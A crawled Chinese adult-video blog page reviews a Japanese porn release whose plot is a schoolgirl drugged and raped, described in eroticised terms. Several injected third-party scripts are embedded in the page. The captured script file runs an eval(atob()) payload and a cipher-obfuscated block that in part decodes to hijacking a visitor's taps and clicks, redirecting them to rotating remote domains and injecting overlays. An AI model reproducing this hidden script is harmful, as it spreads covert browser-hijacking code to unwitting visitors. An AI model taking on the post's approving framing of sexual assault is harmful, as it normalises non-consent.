

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avgia.com/index.php/6088.html
body_size: 5997
content:

<!doctype html>
<html lang="zh-Hans">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>ATID-471：“松本いちか(松本一香)”被闺蜜下毒手遭黑人老师粗鲁硬上〜 _女优番号库_搜片资源网_日本女优,女优,番号,女优情报,AV女星_宅男探索号</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="ATID-471,松本いちか,松本一香,番号速递,">
<meta name="description" content="真的是冲击的解禁！&nbsp; 看了就知道，2020年FANZA(DMM)的销售冠军“松本いちか(松本一香)”黑人解禁了，而且以アタッカーズ(Attackers)的尿性来看，这次的解禁肯定是让人不舒服的剧情⋯ &nbsp;那，松本いちか(松">
<link href="https://avgia.com/wp-content/themes/rimini-new/assets/img/favicon.png" rel="icon">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://avgia.com/wp-content/plugins/widget-options/assets/css/widget-options.css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='//at.alicdn.com/t/c/font_3224392_hrhz2pr3atk.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='main-css' href='https://avgia.com/wp-content/themes/rimini-new/assets/css/main.min.css?ver=1.8.0' media='all' />
<script src="https://avgia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://avgia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="canonical" href="https://avgia.com/index.php/6088.html" />
<link rel='shortlink' href='https://avgia.com/?p=6088' />
</head>

<body class="wp-singular post-template-default single single-post postid-6088 single-format-standard wp-theme-rimini-new">


<header class="site-header">

    <div class="container"> <!-- container-fluid px-lg-5 -->
	    <div class="navbar">
	      
	    
	      <div class="logo-wrapper">
	      	<a rel="nofollow noopener noreferrer" href="https://avgia.com/"><img class="logo regular" src="https://avgia.com/wp-content/themes/rimini-new/assets/img/logo.png" alt="宅男探索号"></a>		  </div>

	      <div class="sep"></div>
	      
	      <nav class="main-menu d-none d-lg-block">
	        <ul id="header-navbar" class="nav-list"><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://avgia.com/index.php/category/fanhaosudi">番号速递</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://avgia.com/index.php/category/nvyouqingbao">女优情报</a></li>
</ul>	      </nav>
	      
	      <div class="actions">
	        


	        <div class="burger"></div>
	      </div>
	      
	    </div>
    </div>

</header>

<div class="header-gap"></div>


<!-- **************** MAIN CONTENT START **************** -->
<main>
	
<div class="container-full bg-white">
	<nav class="container d-none d-md-flex py-2" aria-label="breadcrumb">
		<ol class="breadcrumb mb-0"><li class=""><a href="https://avgia.com">首页</a></li><li><a href="https://avgia.com/index.php/category/fanhaosudi">番号速递</a></li><li class="active">正文</li></ol>	</nav>
</div>


<div class="container mt-lg-4 mt-3">
	<div class="row">

		<div class="content-wrapper col-lg-8 mb-3">
			<div class="card p-2 p-lg-4">
				<div class="article-header">
					<h1 class="post-title mb-2 mb-lg-3">ATID-471：“松本いちか(松本一香)”被闺蜜下毒手遭黑人老师粗鲁硬上〜 _女优番号库_搜片资源网_日本女优,女优,番号,女优情报,AV女星</h1>					<div class="article-meta">
							<span class="meta-data"><i class="iconfont icon-clock me-1"></i><time class="pub-date" datetime="2021-07-11T17:31:00+08:00">2021-07-11</time></span>

	<span class="meta-category"><i class="iconfont icon-grouping me-1"></i><a href="https://avgia.com/index.php/category/fanhaosudi">番号速递</a></span>

	<span class="meta-views"><i class="iconfont icon-eye me-1"></i>1.6K</span>

	<span class="meta-likes"><i class="iconfont icon-agree me-1"></i>0</span>



	<span class="meta-edit"></span></span>
					</div>
				</div>
				
				
				<article class="post-content post-6088 post type-post status-publish format-standard hentry category-fanhaosudi tag-atid-471 tag-songben tag-songbenyixiang" >
					
<p>真的是冲击的解禁！&nbsp;</p>
<p>看了就知道，2020年FANZA(DMM)的销售冠军“松本いちか(松本一香)”黑人解禁了，而且以アタッカーズ(Attackers)的尿性来看，这次的解禁肯定是让人不舒服的剧情⋯</p>
<p>&nbsp;那，松本いちか(松本一香)在剧中发生了什么事？&nbsp;</p>
<p><p class="pic_center"><img decoding="async" title="ATID-471：“松本いちか(松本一香)”被闺蜜下毒手遭黑人老师粗鲁硬上〜 " alt="ATID-471：“松本いちか(松本一香)”被闺蜜下毒手遭黑人老师粗鲁硬上〜 " src="https://w1.gobt.men/fanghaoqingbao/217/eb935b1be3ff84368bf10510e62e1057.jpg" /></p>
</p>
<p>换上了最适合她的高中生制服，松本いちか(松本一香)是个要考大学的高三生，为了考上理想的学校，她拉了老师在下课后帮忙补习，想不到却惹动了闺蜜的杀机！</p>
<p>&nbsp;为什么呢？</p>
<p>因为松本和老师表现得非常亲密，而䦌蜜暗恋老师已久，眼见着两人勾肩搭背她嫉妒得快要发狂，于是就和学校的黑人老师合谋，把松本いちか(松本一香)骗出来，强制性交〜&nbsp;</p>
<p>好好的一个女孩子，就这样被黑人的巧克力棒塞好塞满了！&nbsp;</p>
<p><p class="pic_center"><img decoding="async" title="ATID-471：“松本いちか(松本一香)”被闺蜜下毒手遭黑人老师粗鲁硬上〜 " alt="ATID-471：“松本いちか(松本一香)”被闺蜜下毒手遭黑人老师粗鲁硬上〜 " src="https://w1.gobt.men/fanghaoqingbao/217/5d53d0d6007c328432714cc8e0a4afae.jpg" /><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script></div>
</p>
</p>
<p>这是很アタッカーズ(Attackers)的玩法，重点是去年的销售冠军在黑人的猪突猛进下尝到了前所未有的饱足感ー在准备TRE台北国际成人展2020时我见过她一面，知道她个子有多小，就算知道アタッカーズ(Attackers)的片子都是演戏，</p>
<p>但剧中她就是要被黑人男优粗鲁硬上，我想为艺术牺牲的滋味不会好受：&nbsp;</p>
<p>而且她还堕落了、后来变得不BIG的不BLACK的她就不要！ &nbsp;&nbsp;</p>
<p><p class="pic_center"><img decoding="async" title="ATID-471：“松本いちか(松本一香)”被闺蜜下毒手遭黑人老师粗鲁硬上〜 " alt="ATID-471：“松本いちか(松本一香)”被闺蜜下毒手遭黑人老师粗鲁硬上〜 " src="https://w1.gobt.men/fanghaoqingbao/217/060771c70b13585a18a4ddb0c78f5cdd.jpg" /></p>
</p>
<p>所以这是一支情绪转换要很快的作品，我是不担心松本いちか(松本一香)演不出来，在去年那如狂风如暴雨的疯狂发片后她一定知道怎么做，</p>
<p>只是看她发片数字下滑，又跑出这么一支黑人解禁作，总是免不了对这小姑娘有些心疼⋯&nbsp;</p>
<p>她和TRE台北国际成人展的约定还在，假如明年真能举办活动，希望她能顺利来台湾和大家见面〜 &nbsp;</p>
<p><p class="pic_center"><img decoding="async" title="ATID-471：“松本いちか(松本一香)”被闺蜜下毒手遭黑人老师粗鲁硬上〜 " alt="ATID-471：“松本いちか(松本一香)”被闺蜜下毒手遭黑人老师粗鲁硬上〜 " src="https://w1.gobt.men/fanghaoqingbao/217/a09c9e4a132f275719612bc1f731049a.jpg" /></p>
</p>
<p>作品介绍：</p>
<p>&nbsp;作品名：BBPビッグブラックペニスに堕ちた少女</p>
<p><p class="pic_center"><img decoding="async" title="ATID-471：“松本いちか(松本一香)”被闺蜜下毒手遭黑人老师粗鲁硬上〜 " alt="ATID-471：“松本いちか(松本一香)”被闺蜜下毒手遭黑人老师粗鲁硬上〜 " src="https://w1.gobt.men/fanghaoqingbao/217/b4c7fb730becb70c3d79a41800bfd387.jpg" /></p>
</p>
<p>&nbsp;品　番：ATID-471&nbsp;</p>
<p>发行日：2020/08/07&nbsp;</p>
<p>女优名：松本いちか(松本一香，Matsumoto-Ichika)</p>
<p>&nbsp;事务所：Arrows&nbsp;</p>
<p>身高／罩杯：153公分／A罩杯</p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<h1 style="text-align: center;"><span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://sose.work"><strong>获取在线观看地址</strong></a></span></h1></div>
<!-- AI CONTENT END 2 -->

					<div class="entry-copyright bg-light p-3 rounded-2 text-secondary small">
	<i class="iconfont icon-xiangqing me-1"></i>声明：本站所有文章，如无特殊说明或标注，均为本站原创发布。任何个人或组织，在未征得本站同意时，禁止复制、盗用、采集、发布本站内容到任何网站、书籍等各类媒体平台。如若本站内容侵犯了原著者的合法权益，可联系我们进行处理。</div>
				</article>

								
				<div class="entry-tags"><a href="https://avgia.com/index.php/tag/atid-471" rel="tag">ATID-471</a><a href="https://avgia.com/index.php/tag/songben" rel="tag">松本いちか</a><a href="https://avgia.com/index.php/tag/songbenyixiang" rel="tag">松本一香</a></div>
				
<div class="entry-social">

	<div class="row mt-2 mt-lg-3">
		<div class="col"></div>
		<div class="col-auto">
			
						<a class="btn btn-sm btn-outline-secondary post-share-btn" href="javascript:void(0);"><i class="iconfont icon-qrcode"></i> 分享</a>
			
						<a class="btn btn-sm btn-outline-success post-fav-btn" href="javascript:void(0);" data-is="1"><i class="iconfont icon-star"></i> 收藏</a>
			
						<a class="btn btn-sm btn-outline-primary post-like-btn" href="javascript:void(0);" data-text="已点赞"><i class="iconfont icon-agree"></i> 点赞(<span class="count">0</span>)</a>
			
		</div>
	</div>

</div>

			</div>
			
			

<div class="related-posts mt-4">
	<div class="related-title mb-2"><i class="iconfont icon-grouping me-1"></i>相关推荐</div>
	<div class="row g-1 g-lg-2">
	

<div class="col-6 col-md-4 col-lg-3">
	<article class="post-item post-grid">

				
	    <div class="entry-media media-3x2">
	    	<a target="" class="media-img lazy" href="https://avgia.com/index.php/24738.html" title="(HMN-306)这就是「本中」的创意！玩蕾丝边还可以无套中出！-宅男探索号" data-bg="https://w1.gobt.men/images/2022/12/7f0bbf50a56d58b1ca4a765ab8848323.jpg"></a>
		</div>

	    <div class="entry-wrapper">
	    	
	    	<h2 class="entry-title">
				<a target="" href="https://avgia.com/index.php/24738.html" title="(HMN-306)这就是「本中」的创意！玩蕾丝边还可以无套中出！-宅男探索号">(HMN-306)这就是「本中」的创意！玩蕾丝边还可以无套中出！-宅男探索号</a>
			</h2>

						<div class="entry-desc">　　好怪的作品啊⋯ 　　当然不是两位女优「松本いちか(松本一香)」和「百瀬あすか...</div>
			
				    </div>
	</article>
</div>



<div class="col-6 col-md-4 col-lg-3">
	<article class="post-item post-grid">

				
	    <div class="entry-media media-3x2">
	    	<a target="" class="media-img lazy" href="https://avgia.com/index.php/27315.html" title="【速报】剪了头髮表情沮丧！松本いちか(松本一香)有大事宣布！-宅男探索号" data-bg="https://w1.gobt.men/images/2024/02/4c6e32be3e890e1fa48ba8ebbe9ff88e.jpg"></a>
		</div>

	    <div class="entry-wrapper">
	    	
	    	<h2 class="entry-title">
				<a target="" href="https://avgia.com/index.php/27315.html" title="【速报】剪了头髮表情沮丧！松本いちか(松本一香)有大事宣布！-宅男探索号">【速报】剪了头髮表情沮丧！松本いちか(松本一香)有大事宣布！-宅男探索号</a>
			</h2>

						<div class="entry-desc">　　剪了头髮表情严肃，再加上知名製作人智子P，松本いちか(松本一香)一看就知道不...</div>
			
				    </div>
	</article>
</div>



<div class="col-6 col-md-4 col-lg-3">
	<article class="post-item post-grid">

				
	    <div class="entry-media media-3x2">
	    	<a target="" class="media-img lazy" href="https://avgia.com/index.php/9322.html" title="小恶魔女高中生“松本いちか”绝对空域致命诱惑 大腿肉紧紧包覆激烈摩擦……" data-bg="https://w1.gobt.men/fanghaoqingbao/218/c4025d8584f106ba13c960fe832adf4b.jpg"></a>
		</div>

	    <div class="entry-wrapper">
	    	
	    	<h2 class="entry-title">
				<a target="" href="https://avgia.com/index.php/9322.html" title="小恶魔女高中生“松本いちか”绝对空域致命诱惑 大腿肉紧紧包覆激烈摩擦……">小恶魔女高中生“松本いちか”绝对空域致命诱惑 大腿肉紧紧包覆激烈摩擦……</a>
			</h2>

						<div class="entry-desc">绝对领域大家都听过，但是大家有听过“绝对空域”吗？所谓的绝对空域，指得是女生腿靠...</div>
			
				    </div>
	</article>
</div>



<div class="col-6 col-md-4 col-lg-3">
	<article class="post-item post-grid">

				
	    <div class="entry-media media-3x2">
	    	<a target="" class="media-img lazy" href="https://avgia.com/index.php/7406.html" title="MIAA-277：双胞胎姐妹“松本一香&amp;久留木玲”主动邀请来家裡大玩3P_女优番号库_搜片资源网_日本女优,女优,番号,女优情报,AV女星" data-bg="https://w1.gobt.men/fanghaoqingbao/217/ad951c22a81d177978eab3862dddd21c.jpg"></a>
		</div>

	    <div class="entry-wrapper">
	    	
	    	<h2 class="entry-title">
				<a target="" href="https://avgia.com/index.php/7406.html" title="MIAA-277：双胞胎姐妹“松本一香&amp;久留木玲”主动邀请来家裡大玩3P_女优番号库_搜片资源网_日本女优,女优,番号,女优情报,AV女星">MIAA-277：双胞胎姐妹“松本一香&amp;久留木玲”主动邀请来家裡大玩3P_女优番号库_搜片资源网_日本女优,女优,番号,女优情报,AV女星</a>
			</h2>

						<div class="entry-desc">不少男人将「搞一次3P」列入人生清单，觉得一辈子一定要搞一次， 只是说得容易，做...</div>
			
				    </div>
	</article>
</div>

    </div>

</div>


		</div>

		<div class="content-sidebar col-lg-4 ms-lg-auto" data-sticky>
			<div class="sidebar">
							</div>
		</div>

	</div>
</div>
</main>
<!-- **************** MAIN CONTENT END **************** -->

<!-- =======================
Footer START -->
<footer class="bg-dark py-5 mt-5">
	<div class="container">
		<div class="text-center text-primary-hover text-muted w-100">
			Copyright © 2020-2024 <a target="_blank" href="https://avgia.com/">宅男探索号</a> - All rights reserved
			
					</div>
	</div>
</footer>
<!-- =======================
Footer END -->

<!-- Back to top -->
<div class="back-top"><i class="iconfont icon-top"></i></div>


<div class="dimmer"></div>


<div class="off-canvas">
  <div class="canvas-close"><i class="iconfont icon-shut"></i></div>
  
  <div class="logo-wrapper">
  	<a href="https://avgia.com/"><img class="logo regular" src="https://avgia.com/wp-content/themes/rimini-new/assets/img/logo.png" alt="宅男探索号"></a>  </div>

  
  <div class="mobile-menu d-block d-lg-none"></div>

  <div class="menu-sidebar">
      </div>

</div>



<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rimini-new/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/vanilla-lazyload/lazyload.min.js?ver=6.9" id="lazyload-js"></script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/slicknav/jquery.slicknav.min.js?ver=6.9" id="slicknav-js"></script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/sticky-js/theia-sticky-sidebar.min.js?ver=6.9" id="sticky-js-js"></script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/infinite-scroll/infinite-scroll.pkgd.min.js?ver=6.9" id="infinite-scroll-js"></script>
<script id="main-js-extra">
var zb = {"home_url":"https://avgia.com","ajax_url":"https://avgia.com/wp-admin/admin-ajax.php","theme_url":"https://avgia.com/wp-content/themes/rimini-new","singular_id":"6088","current_user_id":"0","ajax_nonce":"ebb4b65a82"};
//# sourceURL=main-js-extra
</script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/js/main.min.js?ver=1.8.0" id="main-js"></script>
<script src="https://avgia.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>

<!-- 自定义js代码 统计代码 -->
<script type="text/javascript" src="https://js.users.51.la/21278933.js"></script><!-- 自定义js代码 统计代码 END -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ca22751d3b842a48a6eaeb154873662","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0109dc.vmwyevo.com:8007/d/5977?t=0.5291975375563325
body_size: 1165
content:
{"key":"[\"6f\"gnQ11=\"dfXY5F6LY5MdfM6f\"g}n@@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0o0nQQ}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mX^DTYXOm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0}0Qf(mX^DTYXOm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(mos}QKsmRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*}oo*fT\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/minlf/lazylent.js
body_size: 3178
content:
!function(){try{eval(atob(
'[base64]'
))}catch(e){}}();


/*df^gg*/
var r = Math.random();
  var n = Math.round(r);
  if (n == 0) {
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`UbYJfVyzBXl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 Sf7OqTXRM6LMDL8Sf7OqTXRM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cSf7OqTXRM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cSf7OqTXRM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvSf7OqTXRM6LMSS880a[Sf7OqTXRM6LMSS8}!Xd5 Sf7OqTXRM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"K7YnYY((})K}dsnf(m2p554pOm(O^g{001"%"/((/nQ11j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28Sf7OqTXRM^PYqLY[D62fODmqO(dF6O2mh5Y78Sf7OqTXRM^PSf7OqTXRM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cSf7OqTXRM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"K7YnYY((})K}dsnf(m2p554pOm(O^g{001"%"/f/nQ11j(8}v28Sf7OqTXR"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"Sf7OqTXRMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//K7YnYY((})K}dsn"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/nQ11"a! (mO2OJY287_2(F6O2cYa[Sf7OqTXRM6LMDL8Sf7OqTXRM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"Sf7OqTXRMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 